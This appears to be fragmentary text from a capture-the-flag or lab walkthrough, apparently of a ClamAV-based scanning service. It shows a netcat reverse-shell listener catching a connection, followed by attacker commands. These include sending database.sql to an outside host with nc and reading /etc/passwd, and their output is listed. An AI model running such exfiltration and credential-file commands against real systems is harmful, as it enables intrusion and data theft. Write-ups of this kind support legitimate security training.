 ┌──(root㉿aXpmYw)-[~]
└─# nc -nvlp 3333
listening on [any] 3333 ...
connect to [192.221.21.100] from (UNKNOWN) [192.221
----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 11.248 sec (0 m 11 s)
ls
id
ls -l
file database.sql
sqlite
nc 192.221.21.100 5555 < database.sql
cat /etc/passwd
cat /etc/passwd | grep /bin/bash
ls
cat samples
ls samples
ls templates
pwd
cd ..
ls
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
cloudav:x:1000:1000:cloudav:/home/cloudav:/bin/bash
scanner:x:1001:1001:scanner,,,:/home/scanner:/bin/bash
clamav:x:111:113::/var/lib/clamav:/bin/false
root:x:0:0:root:/root:/bin/bash
cloudav:x:1000:1000:cloudav:/home/cloudav:/bin/bash
scanner:x:1001:1001:scanner,,,:/home/scanner:/bin/bash
app.py
database.sql
samples
templates
bash
bzip2
cat
eicar
hello
netcat
python
index.html
scan.html
/home/scanner/cloudav_app
cloudav_app
update_cloudav
update_cloudav.c